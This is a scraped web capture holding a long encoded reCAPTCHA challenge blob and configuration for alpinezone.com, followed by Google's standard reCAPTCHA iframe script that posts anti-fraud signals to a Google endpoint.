nMOowpNCO8OJMXhJw4Q5CyNHw6gWwojCkMOaw5VlN8KMU8OsX8KQCxTDllDDlVk9w5HCgMOsZFVkXWbDhTM/IknCm8KIR1rDqybDhivCu3Qfw5lnfCzCncOYR8KCw7fCu8KSw4PCkFdwd8KxZRXCssKgwq7Cv3LCgirCh8KhR8ObS8Oew58fwrjDqwteECthwqN4w49lAkcjZhx6wpENwqUCwovDu3kIAi/CiMKHw6N3w7Qxw6XDlMKSwrfDmcK0Z8OOaRtWw4UDwpE2w50gw6Erwr3DkQDCkF/CuMOcw4pDa2khwoLCicK1eMOZBl05wqJBJAs3ZcO5TSETS8O4KMOAw7TDt8KOAVHCpcKKHgVoSSV2w5jCnGvDv2TDmgE+Q8KRBRnDl106RcO9NsKVQsOUw7/Ch8KtFlNcw6LDkcOowooFXhAObHfDlGF8w5zCjsKpZVDCsHpPOxzDm3jDoMKPYgpqGgvDtB9/wq8MwqTCqMKewqTCpkDCvsK6FsOxwqfCjRIXw6zCjXzDrQMjeGjCojhFwr5FLsOzwr4Gw6xQwo4gw6IUw7hrAMKDw6dJwonDtSBgGSTCicOFXMKjAcKcw70ZIMKoaifCsgYvwrPCgGjDuxl8w7QCwqEEXwIdXFrDmm7DisOLB8OTfx/DucK6w6FjKRR9w5HCmcK3dAzDjSF+w5jDi8K6wpfClcKtbcOQZ2NXYRBFwrw9wrxsw6xxwpfCo0jDoErDkCRYw63Drm0Nw6pxPFJSw7PCuhrDtsK9LwhXLFDDqDDClcKiCgnCr8OZw6wVD1gew68XUcOxAcK2wrxXw7U1d8OraMObwqZewrPDv3/[base64]/Di3LCpcO1wq/[base64]/[base64]/w67Dh8O7w4nDg2dhw5dkUAhxw6tFXmsyGWHDocK7OH/CjBHCmFXDoMOJB1XCtcOkNxDCvFHCnXN6B8OQwrPCk0/DoE03JB3DnmPCqMOfwo4fCxUQYMKVA8KBwofCqcKUPgTDvArDn8OdN8OdwonCjMKYZ3PDjE/DgCYtwo/DssOrFcO+ZT91fW7Do8KRNMOHM8OHDG/[base64]/DicODPsKmG2NjWWHCqcO+chhFeMKBwooSeMO/[base64]/CvGjCoMK4w5JNZUVnFsKwwoTDuXzDncKzAy/Co3wwwoLDo8KewrENw6TCs8Oqwr3DpT7DvVgfbUrCoRV+D8KkdMO3w6AMT8KsT8OwWW4Kw7XCiMOcRQrCt8K+wpUNdHvDnsOAw4FJwosCCcO7JMKUVCLCo1YmHcK/w6XDhjknUcO3NsKkw6ATYMOiwqdZAH0nwo0cJnrCn8Omw5JiXyjDmyxsLCnCum0jNcKBwpbCsxZmw57CnMKMwocrU8OVwr/[base64]/wrTCvjrDlcONw64iI8KPbcKQbMKKbMKZw6VBwr53wr93V8OHwqDDisKiwoZ7woLDgMOWw497wqgawo0Hw43DjlNRw4Yhw6XDtMKzwrrCtCvCsh/CrQ7DuRfDi8KXwrTDlsKvw4lYeAJnG2ZuZEzCqT7DvcOqw4HDvcKoQcKNw4s0MTzCrk0wYyLDhExmQMO6FcKFPTDCjljDhQzCh1jDrjXChMOTIlZ/wq7DrsOcB0/CiMKRTcOxwr5jwqbDt8KRwozDr8O2w6/Dr8OmOsK/el/DqsKyY3QZw6fDuirCpsK7FMKewoh9wpTDr8Omw7Qmw6vCqjQMGMOfw6BMC1tuDmMJEy0pWsOfwpx+bVrCvmPCqzJjO3nCoMKhw6IWRStnw5INGUtZElZ1wr1Swos7wowbwqXCoCjDikHCsz7CpD/DkE9iCwMqR33CnjpCAcKywrPDnX3Co8KLTsOxEcOzw63Dh8Kma8K5w45nwqDDsAXDvcK2fiYALRc+w7weXRk2w7gawrtBIMK+CcKFwo08D0/CsDvDm2TClcO8w6JvfBNlwozDoMKYOsKmfcKWwpbDgMKcREhPOy3CpiXDlsK/QMOiZcKhEnrCjcKrVcOuTcKGCcOuw6DDgSvCpXAqcsOkwoPCkATDtA8mwrHCpsONwrbCuMKSBHHCtcKzwpALw7LCtsOxw5rDmmfDssK+wq7CojLDtsKswr3Dl2vDm8KQMyLDt8KPwqnDryDCgyPDni4Ww4RKOMOrdsOswonChy/CjcOqw64IQsKiwp7ChsKSQ20UwoXDlGvCgMKowqRxw6sZJ8KCGsKiA8OIQCUYwrp4NMKFwqLDkF/[base64]/DhcOuwrLDrsOvOcOpwq3CrEjDhGDDlhoiw5t9wrPCp2YNwqbDiMOJw4PDlg8JP2h/[base64]/DmS/DucOOw4NAw5Mvw7JGwpZAw4zCpip9wp4PNgInwr3DqcK/wqDCi8KHwqjCgMKMwoEmGn4+QcOWw6g1RBR8NiIBP23Dl8KuwpNBBMKzw5oFaMKFUk3CkwXCqsOxwrvDpEMZw4rClTRxQMK/w6zDj2EDGsO8e3DDrMKIw7/Dp8O9H8OHeMOdwrfCuRjDtgd4BBXDhMKYDcKiwpnCvk7DscKVw51qw5HCr2vCjE7ClsOxXMKfw6U6f8Oqw77Di8OMw5BxwovDumTClih2Vh8SD3cxSMOnT2PCqg7DpsKXwqbDq8Kpw4c9w67CvCZuwq5AwpbDr8KEOxE3MsKbVsOmdMOrw6bDn8O7w6XCtFHClT5/QMOjCMKzZsKYD8ObwpnDnn4WwozDkHs4wq1sw6YXw5/[base64]/DjAnDimXCjXVNMAIZXMO8wo5XXcK4ThzCuMOmw47Dp8OfWMKvfsKlwp7CnhTDvcOMNloSw63DuizDusKWCsKBBsOMwrHDssK5TMK8w5/[base64]/ClA4ow61hw7rDm8Kcw5fCsScdBnhvWMOQOMOfJ8ODw4jDsAtuwqPCrMOfdjc9VMK6YsO8wpzDmcOSNATDt8K2w5ojwo82eXvCt8KgQFzCpnBSwp3CocKEXMO6wpjCvxs2w6TDo8KgBMO/HMOOwr0TCmTDgAoLNhtfwpbCi3c/[base64]/Dh8K4CQ41wqfCuU/DhndqwpAyWsKyw7Ulw6ExesKIwq3CvijCkwgNwqDCrsKXMiDDisKrw6kLP8K1MGLDiUDDicKgw5nDhBjCtcKLeCjDizvCgzFkdcKEw40Mw7Nqw6waw5hNwpQRPlxMAwFLacO/wr/CjcKRYwnCm3jCt8Klw4Rqwp/DlMK1dC7DonhRX8KaEMOkJG3DkCcSJsO3JBzDrk/DvUxawpogfwvDijFMwqwuaSbDtzXDksKeVQzDiFPDoDLDnMOCKXFUEWwgwqVKwpNqwqJ9dAtaw6bCqcOow67Dmz8MwrUYwpDDgsOQw6Isw4HDt8OWYj8jwpZILhRRwrTChlZ3cMK4woDCplVDQE/CrQpBw4zClU5Dw5nCpMK2WQR+RTLDgSDCnzQ9dS1yw41iw5gGE8Odwp7Ch8KbHkxawoVMfDXClsOEwroxwqB5wqbCjHDCscK/FB7CrmZ9b8O4ewjDjXQtQsK+w6xiL357B8Ocw6FVJsK7O8O5QFddEA7CnMO1esOaZ1DCo8OeADbCkSDCkD0Fw7LDtmMIVsOnw5zCumUkODM/w53DhcKtfAwTO8OIMsK3w4LCq3nDhcK4PsO1wo0Ew5DCpcK0wrrDtErDpAPDtsOswp7DvlPChUvDtcKzw6gRwrtXwodQCCM5w7TCgsKHw4gxw63DssKMQcK2wp9UOsKHw7EBLG/Co1Byw61hw7Ajw4ghwpLCqsOsE27CpX7Dri7CjTjDicKnwpXClsO0asOgY8KERH1mw4pCw7/CjyfDssO2EcOcw4F+w4jCgix0KzfDljvDrz4owq3CnDMiEWnDsMOBYU9uw559FMKlEkjDrSIwcsKcw6F7w5PCpsK/Qg7CisKzw5ZqUcObFlDCohc+wrAGw5xfCngOwqvDn8O/wo4IA3hRIT7Ch8KjMMK0TMKhwrE1aCFewoBCw5PCmE9xw5nDh8K9d8OzA8KsbcKlUgTDhlpoAC/Cv8KAw603L8Ohw4rCtcKPMUDDihXDmcOjUsKlwqwLwrfClMOxwrnDmsKpS8OXw4bCv08lDcOawonCtcKLKhXDjxQUHcOnf2Rxw47Dj8KQRl3DpGwkUcO/[base64]/wrvDgcOXw7YUw7IWMsK0w7RHODjDuFpaDcO9KsKzdT80w4pnXMOsdsKawoLCjsOFwpIzc2DDr8O5woLCqi/[base64]/CqwvDhsOlwq5WwqBGAcKJw6hqZzg5VsKme0tlGcO3wpVQw5PDvwbDv2vCj1bDp8KxwrvCmEjDicK+wozDsm7Dj8Oaw77CiX4hw492wr4kw4lIJVQDNsOVw54hwrDClMOmw7XDrsOzQ2vCt8OofR0sAsKvb8OfDcKxw5VqTcKDw5EcJyfDlcKowrTCl09awqXDlg7Dvl/[base64]/NyjCunYdwp3CgWF/[base64]/DgH/Cv1HDuGAkwpMxw67DjsOzZnx6w7nDmcKRwqQddU3CnsKcD8KzE8OWGMK4wpdwOU09woxuw4bDrnrDlsObXcKLw6DDjMKyw5/CjQ96cx5yw4gHBsKdw7opGyTDtSvCqMOFw5jDscKVw7LCs8KcblHDgcK/wp3CknjCmcOsNnHCocOMw7bDlHTCvw4UwrE/wpjDrsOUaidAIlfCssODwp3Cu8KKVcOcdcOiMMKqXcKkDcOddT/CoRF6L8KswprDqMKEwqDDn0waMMKfwrTDqsO5YX8FwoLDn8KRIVrChVosfgjCqAoIacOgfR/DuC4nS2HCocK/Qy/CmGIJwpUxAsK+ZMOAwoLCosOOwoElwpvCrRLCh8KjwpvCl3ABw7LCnsKmw45Ew657HsObw5cAGsOSdEoZwrbCtMK2w6lIwolswrzCkMKybcOnGMOGQcKiJsK/w4QvcCzDtnTDo8OMwqM9fcOKdcKPOQTDu8KzwpwQwrvCk17Dn3rClcKHw7APw7MUYMKjwoPDt8O7EcO6X8O7wrbDu1Ysw7paey9Cwpo1wqA+w6gDagBHwq/CnSsPYMKrwqFNw6jDuxXCt1ZDZGLCkU3CqMKIwqYuw4/Dgw7DucOBwo/Ct8O/fjVgw7PCocOQe8Onw73ChEzCp0PDicKYw5nDtMOOPVrDlzzCkH3DmsO/BcOXRBlOfwI/wrHCjzFQw5jDgsOaRsO/w6TDr1c9w6FXc8KJwrcOJwJ/DzHCh1vCm1hNUcOjw7cle8OTwphqei3Ci0spw4nDvcKUDMKFUMOTCcOuwoLDl8O8w4gTwpYRZ8KsK0zCmRBzwqLDhWzDqhUlw6o/MMOLwoBsw5rDtcOEwqB9T0URwrfCosKdXljCosOUWsKhw7dhw5QMVsKZKMOZAMOzw7psYcKwBSrCj2IZaVQmwoTDvmQYwqLDtMK/dMKSdcOYwoPDhcOVFFnDlMOnIFk5w5zCvMOzNcKEInfDrMKKZzDCr8KzwqlPw6hiwonDr8KMbnlYDMOMJ13Cpkt5B8KFT0HDsMKOwrpPOBHCgFnDqX7DoUvCqSgyw4Byw7PCgULCsyRhYMOzfQAHwr7CmsK8Lw/CujLCg8KPw7g9w7hMw78uQCDCohbCtsKTw6JOwpEaUVYXwpMUP8OmEMO/ecK1w7Nlw7zDuXIcw7jDqcOyXxbChsO1w6FowpzDjcKIT8OMA2nCvHfCgSbDpkfCpEHDpHBUwrJLwrrDo8O9w4kYwqg1EcOaBygHw53DssOrw5XDlTEWw6Ivwp/CisOIwpooSwHCssKQCMOvw6E9wqzCqcK7EMKtE2R8w4UxFEp5w6rDj1DDnDjCr8K2w7QSJHvCrMKoB8Onw7leJ3zDscK8HsOQw5XCksKtdMK/[base64]/wq0jSMKaVMO2RMKbw7cGRcOxFRp/N8K2NwnCk8Onw7ICLsOkOATDoMKPwoXDtMKswrtlI0V4EkkmwoDCvGY6w44FfnfDjTXDjMKYMsOHwovDvAVFPUjCgX/DkmTDr8OIEMOrw7vDoyfCtCHDpsORWl4ibMO+J8KlNCE4EQVswqnCpEtzw5rCo8KKw6kXw6LDusKUw7UWDnASMsONw7zDrhNsG8O/X20bIx4Qw70MJ8OSwpHDugQdIkZjCcK+wqITwo0DwoPCg8OKw5MBUcOCWMOdB3DDvsOLw4F2PcKxNCRRaMOCNAHDmjgNw4kIPcK1McOiwpZYQhkTfMK2OQ7ClD1xRQjCuR/CtB5LacO4w6fCncK1dT5FwrQgwqduw4VIBDISwq0WwqDCuizDnsKDFmYRMcOmFDZxwo4LOV05CXcXRVggHMKWFMORRMOHLD/ClDLCt2tDwqIufhMmw6zDvcOUw6vCisKTeXfDtAJJwr9hw5kQU8KeTwHDlF4hQsOJHMOZw5bCpsKfEF1JJsKZGAdkw5nCvGIZAUpvO2YVa2QgV8KYLsKOwp0ENsKKIsOQAMKLLsOmCMOlFMKfMcOTw4Ihwrc+eMOew6pDcw0+BnIiIsKHTQ9NKQo2w5/Dj8OHw5Q7w6tuw5Ntw5R5alRPLmPCl8KRwqp6H2LDsMOVBsKmw7zDgcOmYMOgTAbDiV3Cnw0SwoLCqcOydy/CgsO+ZcKfwoAzw7fDpyAOwpVlB35aw7vDoT/CvcO5NsKFw7zDv8O0w4TCjxXDlsODXcOwwr1vwqDDkMKmw77CocKBXsKKXGFob8K3LCvDqQ3DoMKlKsKPwrTDlcO6Zl80woPDn8OuwqsCw5nChhjDk8OVw7vDsMOLwoXCpsOww4Y/HCtYNwLDv3R3w68gwopCO1xHOVXDnMODw6DCqlPCs8OoHSbCtz/[base64]/DpsOYw4gow4LCsMK2MMOTRixcVMOqwqAsM1TDlMK1Z8ORwqTCsjRmPsOuw7M0ZsKRw7sheidRwrB/w6PCs3lEScK1w7vDscOhdMKxw7RmwrZxwqB4w41ZFCJMwqfCk8OxSQfDmAsIdMOWEcOXGsK7w7ADKDzDnMOzw67Cm8KMw4HDqh7CnDvDmQHDkHLCoALDmsObwofDmT/Dh0xtd8Kww7nClDDClmrDuW4+w6gqwp/Dp8Ktw6HDqHwGRsOzwrTDtcO/ZMKRwqXDncKQw4TCoz0Ow71LwrEww79+wpfChAtCw6opG27DksOrFxPDu1XDpMOOHcOLw5BWw5oFMcOhwoDDmMOpOFbCrWY/ED3DlQNdwqU3wpHDt0AaLXjCqEc/McKDTFNvw5lJPTF+wp3CksKtAXtlwqJJwoFLw6UuIMOQVsOXw7/[base64]/[base64]/CjBDCizLDp8Khd8KvZT8Hw5EEAC98w40uw7sFJMKnCyI1Rlo9XRUKwpXCsW/[base64]/DlcO4w6BKw6RtUsK9MRzDhgLDtMK5wqpmw6A4w6wQw6w9SVdVUMK/PcKVwrsabUvDtWvChMOpSScmPMK3OG88w6MEw7jDscOOwovCkcOuJMKCdMOyc3bDmMKkB8Khw7XDh8OyKsO3wpzChVbCpGnDqzrCtzw/IsOvH8KkQmDDrMKdeQENw4bDohbCqEsww5XDisKyw4AqwqPClcOpAMKSJcKcNcKGwpwrODnDuXFJdyHCvsO7KxATA8K7wqccwpUdYcOCw5RVw5FNwqVRecK4PsKEw5N/VGxKwo9vwoPCmcOZYMKtMBjDqcOTw5FFwqLCjsKNBMKKw5XDqcOxw4M7w7zCusKiKUPDgTElwo/[base64]/Ckh4cw7LCl08Rw70Jw6zDhCV/wo1cwrDCvcKdQCPDvS5qTcORZsKEwoXCicOsZlsBN8Kjw4XCuSHDrcKyw7nDuMKhW8K2Fy8wVD05w6zCj1lGw63DuMKmwodAwqE/wqrChj7ChcOTfsKEwq4yVwAFFMOcw7YMw6HCosOGw5FxIsKOM8OHaFTDosKwwqPDlCbCh8KzQ8KoZMOSDBpQVCpQwohYw6UVw7DDpxrDtwE7CsOwSxvDgmkhd8OLw4/CumJBwofCh0RjaG7CvlLDnnBlw6JjUsOoQS5Uw6ccDC9GwovCmjLDkcOvw7JUHsObLcO5OMKuw7h5K8OZw7fDg8OQXcKOw6HCsMOpF0rDoMKjw6JuRknDoW/Dmx8rKcOQZFYxw7/CsE7Cq8OdLDbCi1N6wpJXwqvCiMOSwofCvsKXKADCpHTDuMK+w7TChcObWMOxw54VwrXChsKpCGYFUWEjDcOTw7bCj0HDmErCtAIzwoABw7bChsO+K8KOBxDDqngVYMO+wrPCqkBWHncjwoDCuBd6w4BJcHvDojbCk3lBBcKvw4/DjcKdw6ItRnjDocONwozCsMOPCcOcRsOKXcKcw6XDo3TDohrDr8OfMMKibgbCvQd2LsOawpshEMOkwrc3QMK5wpFdw4NfVsOpw7PDpsKbc2Qmw7bDjsO8MQ3CgwbCoMKRNGbDjDJMC05fw5/ClnXCjzLDkA8tSgzDuTTCuR9SZmJww6LDhMKCPVnDvXt6Rk1dKMOAwovDrgl9w515wqg0woAZw6HCtMONZXDDjsOAwqhpwoXDkRRXw40KJw8VEmDDuXHDuEVnw652SMKoCRMBwrjCk8KIwq/DihktPMOcw5lHRGc5wobCmcOtwovDgMKRwpvCg8O/w7XCpsK5D0xHwo/Cuw1/Ci/DqsOhAMODw6XCisOZw4d3wpfCusK6wp7CkMKbA2TCgDBQw5/CsybCjULDhcOqwqUVT8KsTsK2Am3CsAc5w57Ck8OZwp5zw5PDksKJwpjDiU8VMMOrwr/[base64]/DuzHCtlDCksKvACd/[base64]/DuGc/w6FWTsKywo4pGcOpw4bCg8Ogw4Afw7fDnsOpXsK6w4sOwrrChiEBDcO6w44uwrzCs3vCkmHDhjkNwqxnbnHCnGfDigYMwprDocOUdCpaw6hYCkvCm8Krw67DhgPDiBXDiRvCi8OBwqdnw68Uw7jCjnbCnsKCZ8K4w6IQfSwUw6EVwrhpUE1NcMKCw4FEwo/DpCE/wrPCpGPCglXCom1jw5HCpcK9w7HChQ0+w5Vlw7JtN8OEwq/CksOSwrbClMKOUEEjwpPCvMKGcxTDqsODw74Lw6zDiMKUw5YMUnnDkMOLHy7CvsKSwpp7aBp/wqBResOTw5zCksKCDXYjw4gudMOiwptdKSFcw5I4dWvDgsKmeDfDtEYGUcOPwpXChsO5w4XDpsOxw4VQw67DlsK6wrAcw4vDs8ODwoXCpMOIZkhkw43CtMKgwpbDpQQuAAtIw7/Dn8KQOFDDsmPDkMOuSj3CgcOge8OcwofDhcOXw4vClMKvwpB7wpMjwrQBw6/DuFTCjH3DrXbDkcKUw53DiyhawqlaYcKEKsKOK8O/wp3CnsK8ZMKwwrZsPnN0F8K6MMOTwq04wrlPIsKewrMdVAVYw54xesKLwq8sw7XDr1gxajXCpsO0wo3CsMKhAyDDnsK1wp5uwpp4w4EBBMKldVcFecObMMK/WMODdjbCmFMTw7XDhHIrw4ZHwrYkw57CpFMXM8O3wrrDkVc6w5nCmGnCu8KHPGnDs8OyMXZffFIMA8ORwo/DoH/CgcOCw5fDuWPDqcODUCHDuzJMwq9Lw6Buwo7CssKSwoVaCsOWby/CsAnCvy7DiRbDp00Vw4DCisKAHHJNw51DYsOgwpcbfMO0TV96T8OoAMO9WsOtwpbCqj/CoXQhVMO/P03DucKGwqbDujZ+wrxATcOgA8KYw5fDuTJKw5TDrHpQw7HCpsKQwq7Dv8OgwpLCg0rClDdYw5DCoznCvcKRC1URw4/Di8KeIWDCrsKmw5oCVmHDrmHCtcKawqLCiE5/wqzCqELDvsOsw5E5wqgZw6jDiS4OAcO4w73DkXt8OMOBbMOwCh7Dm8K1fjzCl8OCw7I7wpwFGBHCm8K+wqohT8K/wqMhesO+WMOvL8OxAilGw7Ecwp5dw6vCk2XDrk7ChcOPwo/Cp8KgOsKUw7bClRnDiMOAYsOZTRADFDhFH8KRwprCiTsgw6TCmnXDsBTCjidswrfDs8Kyw6J1Llc8w5PCiH3DnsKOOmgrw6oAT8Kfw7tywo4vw5nDiRDDlBFUw70zw6QKw7XDqsKVworDhcKcwrchK8K6wrPCqB7Dp8KSTgLCiy/CvsOjP13CoMKZRyTCp8KswpVqEjgAw7LDm0wXDsOPccOaw5rCuWbCucOlBMOSw4vCgxFfWlTCkl7DisOYwrFQw7jDl8OywoLDnmfDgcK8woXDqg8Dw7LDpy7ClsOSXisPHEXDtMKJXA/DiMKhwoE0w5fCmkwkw4RSw5PDjy3Do8ODwrnCjsOYHsOLWsKzKsOfUMKqw6BWb8Otw4rChl8hTMOVOsKIQMODO8OjLhrCusKUwpQIeyDCog7DisOjw6bCtSVQwogMwo/[base64]/wqNKK8OEBsK4woJVw5phdxoyWB/[base64]/Ds0DDuCRsdBEHw4h5G8OcM8Kww5VYEMKpE8OFYwg5w7HCq8KJw7PDnlHDrjPDpW1Tw4RQwptvwo7DlCxmwr/Chg11LcKKwqIuwr/Cq8Kaw54QwqogP8KCeE7DiERQJcKYBj4mw4bCh8OMesKWG3k2w5F2e8KNbsKyw7Rww5jCgsOETw00w6cjwrvCgAbCl8OSWsOMNxzDkcOCwqpQw4Ucw4/DsmDDjhdRw5g1dTvDvylTFsOKwoLCok8Xw57DjcOtSE5xw6PCjcOZwpjDo8O+aUFPw5UOw5vCm2MREx7DlSHCksOywoTCigRtB8KLKcO2wqbDvCjCr3bCjMK9JmAFw7B7NGPDnsOEacOiw7/Dnn/[base64]/Dp8O+wqYoVcOsOsOWwqLDjsKiwq1YdX87w5hBw63ClSTChB09QiFVL3LCsMKpZMK6wrxnBMOHScK4ezxMYMOMDR0twrBJw7c6acKae8O/worCpVbDuS8CGMKewp3DhB5GVMK4C8O6WlM6w5fDscKfFl/DlcKsw6IeXBrDq8KxwqZLasKFRjHCnFVlwpcvw4DDtsO7AMOUwoLCmMO4wqTCpGItw6zDi8KYBAXDmMONw5dfEMKdCS1EIsKNA8OKw67DsS4NYcOOSMOcw53CnhfCqsOPeMORDCHCiMOgAsK8w4lbfgUATcK/acOfw57Cm8O8wqphWMKPcsOiw4xSw6bDmcKwNWDDqw0ZwqZhA3Jaw6zDuBbCt8KeZVJAwrMsLA/[base64]/CqU3Ct8K+woVVwr/CscOjwrUEw5nDs8Oaw6rDg8OKcMKoIWTDmVsgwo7Cm8KGw5B5wr/DnMK5w7soHiLDg8O3w49NwosjwpXDtiMNw70GwrrDhl83wrJePkXClMKwwpg6HzZQw7DCqMKgBgxUM8Kfwog0w4JbaDVraMOpwocgOwRCbTQWwpNBRMKGw4Bswp4+w7/Do8KZwoRTHMKwU3TDgcKTw5/CkMKhwodOF8OtA8Ohw6LCgUJmQcKTwq3DssKtwohfwrzDuRAFIcK+fU4JT8OHw5saA8OgQcOUC1bCtTd0ZMKwcgHDgsOwEwrCisODw6PDsMKiPMOmwqPDsR/[base64]/FsKvV0Eww4DCmcOqwo/DosKGXi3ChjomJcOCEsK4N8OAw4hGGyjDk8OSw77Dg8OfwpvCkMKWw6wPCMKkw5PDkcOpYSbCu8KPdMO0w6J9woDCo8KPwqRaPsOwRMK8wrcOwqrCusK1ZHzDnsKEw7jDpmwGwogYWsKFwrt2A0PDgcKNA2dJw5XCmWVhwrrDmgvCvD/DszHCvA9lwqfDmcKiwpDCkcOcwr0mHcOuZsOxbsKRDxHDtMK5LwZCwoTDgW9VwqUFAxspFncnw7DCosOVwr7DnMKVwqBHw5sQZQkwwps4chPCjMOGw5XDgsKIw5vDjizDmHoFw5DCkMOBAcO4Rw/DtHvDm0PCi8KJXUQtZGzDkB/[base64]/Dn8Kew70/[base64]/CqHtVY8Ocw6/DvcKiecO2HcOOUhc3w6ZSw4PCjsKjw47ClcO3L8OUwp5EwqU+aMOVwp/Dj3lgZMKaPMOPwo8kJXjDmEnDgU3CkEXDjMK1wqlmw4/CsMKhwq5dI2rDvBrDmUZlw7IJLG7CtnTClcKDw6JGWWALw4XCnMKTw6fCk8OdCwUKwpkNwo1HXBp4OMKWcx/Dv8OuwrXCl8K8woXDgMO5woTCvSvCvMOHOArCoRs5GmlHwpnDrMO8P8ObNcK/MDzDnsOXw70fdcKnJGduWMK3UMKbawDCgmbDscODwo/DpsOeU8OHwrPDl8K8w6zDlW4Zw6Qlw5YoJ1YcIRtjw6DDgCPCmHjCulHDqQ/DtjrDtDPDisKNw5Q/HxXCh05MW8O+w4IBw5TDksKiwrw6w60jJ8OHGsKwwpFvP8KzwqLClMKmw6tHw796w6Q8woFWBcO5wp9GMxXCrAg/w6jDuwTCtMOawqMPO0DCiClGwphEwrwwOcOOaMOtwq8kwodfw7JVwrBtT0zDjALCgiDDvnV/[base64]/ChcOUwo4Uw6XCqzgxwqnCpsKFwqDClMOsw7rChMOzJMOGRcOrbD4bD8OUJcK+U8Kpw5Euw7N1CGV2VMKaw4gta8ORw67DpMOaw7QnPSnCk8OUF8OxwojCrnjDvBpSwo02wpxOwqgxBcO3b8KawqkfbmDDs3fCi3nCk8OpCCA7a2w/w7nDqBhidcKCwpp6wpUZwonDoFLDo8O0CMKpR8KMI8KEwos+w5kZX00jH1hQwo4Qw78/w7wPahjDicOyccO4wolqworCkcKZw6LCun5pwpTCu8K9KsKMwqfCv8O1KWnCikLDlMK/wrnDvMK2e8OWAwTCjMK6wprDlCzCs8OJHyjDr8K9Vk8Ww68Sw5nDmnfDvGnDiMOsw484AlDDkBXDtsKFSsKFVMOnYcKAYX7Dj0AxwocAPMKfAzZ1VDJrwrLDjcKwQWPDr8Oaw4XDo8KXeR0/[base64]/Cp8KROAA5wqwKJg4aO2ESw7fCvMO+wqpbwoXCvMOLPMKYCcK8dnDDtMKTHcKeH8OBw6AjeiHDusONIsO7GsOmwoRVOm1QwonDsgwVJMOSwq/DjcK0wqVzwq/CtCh7Hxx8NcKADMKcw6ZVwrNMeMK+Ql92wqHCvFHDq3HCisK6w6fDk8KiwrQaw4ZOKMOjwoDCvcK5RUHClw9RwqPDhmwDwqYbFMKpXMKwCFo9wp1qIcO/wrDCnMO8BsKkNMO4wrceQxrCpMKeO8OYbsO1ZyskwqQewqkUXMO1w5zCtcO3wqh6XcKXUmkdwpQdwpbCgmTDsMOAw5d2w6DCt8KKdsKeXMKMUVYNwqgRC3PDjsKIAlMQwqLCtsKQesOgIRPCjy7CoyYPecKpV8K4EcOgEsOMR8OOJsKsw4nCjA/DswDDm8KNPX3Co1jCi8KzfsK4wpbCjcOnw7w/w6nCo2QOQXHCqcKIw6XDkS3Cj8KLwpIRGsOnD8OpUcKrw7p2w5vDpWXDq0PCrX3Dn1jDoBTDvsKmwqtyw77Cs8Ovwp1Rw7Bnw740wr4lw6fDisKDekTCvW3CkSDDnMO/JcOjHsK+IMOcNMOBHMOZaQBfalLCg8KrKcKDwqVLA0E2OcOOw7tKfMOVZsOcOsK0woTDjMOCwpEofMOZEDnDsj/DuUrDsHPCrFMewrYqQmtEUMO5wr/DlyLChSQJw4zDtxrDsMOTKMKCwqF5w5zDocOEw6pOwr/CqsOnwo9uwo12w5XDncOew4bCjDrDrxrCmMO+QjTCjsOeL8OXwq7CsRLDtcObw65bK8O/w4pIAsKaUMOhwqVLNMKew6XCiMOrYGrDrmjDglkrwqAdak18AUfDr1vCl8KyAnFHw6xPw459w4TCuMK8w7E7W8KOw6gow6dEwp3Du0zDrSzClMOrw4jDm1fDncOdwpzCmXDCusO1ZMOlNwDCtWnChHfDtMOSM2xLwo7DrMO/w6tMc1NBwonDrkTDu8KGXRjCqsOYw6LCksOewrfDhMKHw64KwqnCgEPChy/CjWjDtMKGHEnDi8OzDMOME8OOSk82w5TCi3nCgxZLw7/DkcOjwrF7bsKSPSQsBMOtw79twqDDnMOQQcKBIBAmw7zDuX/CrXEcDWHDi8O7wpB8w5VZwr/CnX/ClsOnZ8KTwr8mNsO/[base64]/MBlYw7F6TXoVw4AYw60oeHTCncKNw6NswoF/QwTCmcKaYwHCnDoqw6/ChMKDURHDoGAgwq7DpsKrw6DCj8KQwrcuwrZdFGRUM8Okw5vDgQ/Ct0MQRTDDgsOLI8OswrjCicOzw4/DucK6wpXCjlEIwpAEIMK5VcOCwofCiHoCwpgjUMO1DMOKw43Cm8OxwoJbIsKGwo8RA8KdcRBCw4HCrcO4wr/DsQ87a1ZkUsKjwonDqCJXw4AYTsK3wpRuRMOww5bDvmgUw50ewq0iw54gwozCsVLCoMK8Ji/Cvl7DucO9FULCr8K4X0DCgcOwUxgOw7zCuGHDp8KKVsKBR0/CtMKVwrzDlcKVwp/[base64]/w7xbw6wew4PCjGHDtSt/KsOUwoXCicKAfkl5ZsKWwrtKw67DogjCusKBSxoiwoskw6pAEsKNZDo+WcOSTcOrw7XCsQ1KwpAHwqXDjX1Ewpstw6HCvMKrIsKl\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qPylO18KYRlTn+suOz0UT+MQmjRoOJjBAZh0R+dOpcM\\u003d\x22,1,0,null,1,1768729621867,0,0,[11,142,208],null,[109,217],\x22RC-9Ti-c5xHK3R_cA\x22,null,null,null,null,null,\x220dAFcWeA6adc4EAEpc2LA1PgY1BSPw0qUH9U1YEuT9ak7EcloOo_ZmCV7c_tf9D2sFuqsPoD7uMRxVD02vEtvIkXrgQ4cyaVt_-g\x22,1768812421873]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8s3dIzpLoPTAjwczI3InOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726030882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>